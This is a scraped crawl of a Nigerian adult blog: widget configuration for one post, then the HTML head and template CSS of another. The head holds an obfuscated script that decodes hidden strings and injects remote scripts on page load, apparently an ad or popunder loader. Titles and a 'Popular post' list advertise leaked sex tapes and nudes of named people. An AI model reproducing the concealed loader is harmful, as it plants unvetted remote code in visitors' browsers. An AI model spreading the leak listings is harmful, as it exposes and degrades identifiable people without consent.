'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s320/IMG_20220511_234437_185.jpg', 'pageName': 'Watch video: Painter recorded painting a naked lady', 'pageTitle': 'ASS NAIJA: Watch video: Painter recorded painting a naked lady', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Watch video: Painter recorded painting a naked lady', 'description': 'Naija Leak, sextape, hookup', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s320/IMG_20220511_234437_185.jpg', 'url': 'https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8763273285050933868}}, {'name': 'widgets', 'data': [{'title': 'Css Options (Boxed and Snippet)', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'ASS NAIJA (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '', 'type': 'Image', 'sectionId': 'home-ad-top', 'id': 'Image6'}, {'title': '', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML11'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML2'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML7'}, {'title': 'Tags Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-cat', 'id': 'LinkList86'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8763273285050933868', 'title': 'Watch video: Painter recorded painting a naked lady', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s320/IMG_20220511_234437_185.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar-r1', 'id': 'Image2'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-r1', 'id': 'HTML12'}, {'title': 'Shop Now! Available on Jumia', 'type': 'Image', 'sectionId': 'sidebar-r1', 'id': 'Image1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-r1', 'id': 'HTML5'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-r1', 'id': 'BlogSearch1'}, {'title': 'Popular post', 'type': 'PopularPosts', 'sectionId': 'sidebar-r1', 'id': 'PopularPosts1', 'posts': [{'title': 'Nigerian girl Victoria Nud\xa3s', 'id': 4707810730421164584}, {'title': 'WATCH: L\xa3ak Video Of Blessing B00bs', 'id': 6100493467808889766}, {'title': 'Two L\xa3sbians having romanti\u20ac Fun', 'id': 1301791127734160209}, {'title': 'L\xa3ak Vid\xa3o Of Rejoice Chinomso', 'id': 1359495678334956865}, {'title': 'Singer Boobs pops out live on stage', 'id': 8623012078261693697}, {'title': 'Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online', 'id': 3068749084888804799}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar-r2', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'hidden-widgets', 'id': 'Navbar1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'home-ad-top', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-ad-top', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-ad-top', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'home-ad-top', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList86', 'menu-cat', document.getElementById('LinkList86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-r1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-r1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-r1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-r1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-r1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-r1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-r2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html
body_size: 49136
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='41BC3085EE6BA08DAE1FCBD82C2B2675' name='msvalidate.01'/>
<script data-cfasync='false' type='text/javascript'>

/*<![CDATA[/* */

(function(){var f024f590af8f6faf0948fefa0482be36="EcsiaF8fpMQR9kQwGcF6P7oJ5n1Fmz9WTldHA2y6t_w2E99IeWXyK1Nzq0sc9lZ12kWP18v4nV4DCn-IqQ";var a=['IxwmclxUSW5HYg==','wpfDs8KtGFfCvV3Duw==','w4hNVsKKw4dKIsOWw5E=','w6BzCcKuAiTDpEbDuH0rwo0vw4gAS1PDqCo1B8Ovw4gFw5bDmsOjw71kS8KpR1PCosKrYcKzI8OgbMO3w55ww60vwpDCqcKLw4oq','w6EOHy0QSTstJsKLw7kh','f8OOPcK6SMOT','w6IiKiHDkiAbwoo=','w6drDsO1DS7DtV3DqkkswpMJw7s=','w64+w6kYNTA=','w4xYLcOoBFkOEcK9N8KoHQ==','wo1/A8KsJhbCsm4WecKfFw==','woJ8w6LDkMK4V8KyFcOSw4nClE9JwqV2','WcK7VsK8','eGHCosKWW8O3J8OGw7NRw5PDj8OK','w7jChsOvwpYLKsKLBg8nOxg5','eyDCvzfCklg=','aH3CtMKS','wrpiw4NMfCw=','Ak4tCcKOwrh/','eErDrcO8TQ==','w47DsVzDkMKBwrvDt8O5SV7DrMOnKBXDuz9mw79xexAGw5ldMcOJJcKMwpFBwqEHYQDCvcKxGcOqJcOXL8KcGmZI','acKow494M3TCow==','wqQEw6PCmMKLRjNaXhjDmg==','w7NrHcO1Di/Dvls=','wqrDgiw=','wqLDscOjw5fDpD0uw4bDrFVVwofDuGDDiMOnw6zCuygg'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x1cb));var b=function(c,d){c=c-0x0;var e=a[c];if(b['sjgagr']===undefined){(function(){var h;try{var j=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');h=j();}catch(k){h=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';h['atob']||(h['atob']=function(l){var m=String(l)['replace'](/=+$/,'');var n='';for(var o=0x0,p,q,r=0x0;q=m['charAt'](r++);~q&&(p=o%0x4?p*0x40+q:q,o++%0x4)?n+=String['fromCharCode'](0xff&p>>(-0x2*o&0x6)):0x0){q=i['indexOf'](q);}return n;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['GXUXMo']=g;b['yIMkqA']={};b['sjgagr']=!![];}var f=b['yIMkqA'][c];if(f===undefined){if(b['SpWwkM']===undefined){b['SpWwkM']=!![];}e=b['GXUXMo'](e,d);b['yIMkqA'][c]=e;}else{e=f;}return e;};var c=window;c[b('0x15','$qNJ')]=[[b('0x18','E#Bh'),0x48d778],[b('0x0','DWt#'),0x0],[b('0x10','iMD4'),'0'],[b('0x12','v21z'),0xa],[b('0x1',']]ix'),![]],[b('0x16','Zeba'),0x0],[b('0x13','1&tM'),!0x0]];var q=[b('0xc','iMD4'),b('0x3','Aec@')],r=0x0,f,n=function(){if(!q[r])return;f=c[b('0x6','iMD4')][b('0x17','IwX]')](b('0xe','2lBa'));f[b('0x19','Zeba')]=b('0x14','XOda');f[b('0x2','#FRK')]=!0x0;var d=c[b('0xf','rpdf')][b('0x8','0t^I')](b('0x11','Ybs^'))[0x0];f[b('0x7','SAj3')]=b('0xa','[4*w')+q[r];f[b('0x5','638O')]=b('0xb','qyV@');f[b('0x4','NQ$6')]=function(){r++;n();};d[b('0x9','vt^%')][b('0xd','jaBA')](f,d);};n();})();

/*]]>/* */

</script>
<meta content='2ce0b1b77af2175d43ba579b552f1c9f' name='exoclick-site-verification'/>
<meta content='4ca60786e50213b651455c2b9ff1b9ed' name='juicyads-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Two hot Lesbian fuck, licking wet pussy</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assnaija.com.ng/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ASS NAIJA - Atom" href="https://www.assnaija.com.ng/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ASS NAIJA - RSS" href="https://www.assnaija.com.ng/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ASS NAIJA - Atom" href="https://www.blogger.com/feeds/2747063911032802431/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ASS NAIJA - Atom" href="https://www.assnaija.com.ng/feeds/9111688631199457507/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s320/IMG_20220512_131745_241.jpg' rel='image_src'/>
<meta content='http://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html' property='og:url'/>
<meta content='Two hot Lesbian fuck, licking wet pussy' property='og:title'/>
<meta content='Naija Leak, sextape, hookup' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/w1200-h630-p-k-no-nu/IMG_20220512_131745_241.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Download Hub
License:     Free Version
Version:     2.0
Author:      SoraTemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#111111
}
a:hover{
color:#008000
}
.post-body a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f8f8f8 url() repeat scroll top left;
background-color:#f8f8f8;
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0 auto;
background-color:#fff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.index #outer-wrapper {
background-color:#eee;
}
.row{
width:1000px
}
#content-wrapper{
margin:40px auto;
}
#content-wrapper > .container{
margin:0 -20px
}
#main-wrapper{
float:left;
overflow:hidden;
width:66.66666667%;
box-sizing:border-box;
padding:0 20px
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
padding:0 20px
}
.index #main-wrapper{
width:100%
}
.index #sidebar-wrapper{
display:none
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:#f9f9f9;
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity:0;
transition:opacity .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb{
opacity:.8
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#008000
}
.social-text .facebook a:after,.social-text .facebook-f a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google +"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after,.social-text .pinterest-p a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#008000;
z-index:1010;
box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:40px;
margin:0;
padding:15px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:40px;
margin:0
}
.main-logo h1{
color:#fff;
font-size:20px;
line-height:1.4em;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#ffffff;
font-size:15px;
font-weight:400;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#999999
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#111111;
z-index:99999;
margin-top:0;
padding:0;
border:0;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li:hover{
background-color:rgba(255,255,255,0.03)
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0;
border:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:13px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child a{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:-1px 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.show-search,.hide-search{
position:absolute;
top:15px;
right:0;
display:block;
width:40px;
height:40px;
line-height:40px;
z-index:20;
color:#ffffff;
font-size:14px;
font-weight:400;
text-align:right;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#999999
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#008000;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#ffffff;
margin:0;
padding:0 50px 0 0;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#ffffff;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:15px;
left:0;
width:40px;
height:40px;
line-height:40px;
z-index:20;
color:#ffffff;
font-size:17px;
font-weight:400;
text-align:left;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#999999
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#111111;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:12px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:700
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu > ul > li > a{
text-transform:uppercase
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0da';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
